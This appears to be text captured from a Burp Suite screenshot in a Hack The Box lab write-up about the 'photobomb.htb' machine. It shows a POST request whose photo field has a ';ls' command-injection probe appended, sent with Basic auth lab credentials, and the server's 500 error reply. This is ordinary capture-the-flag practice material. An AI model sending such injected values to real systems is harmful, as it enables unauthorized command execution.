 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=almas-salakhov-VK7TCqcZTlw-unsplash.jpg;ls&filetype=png&dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Nov 2022 15:34:23 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.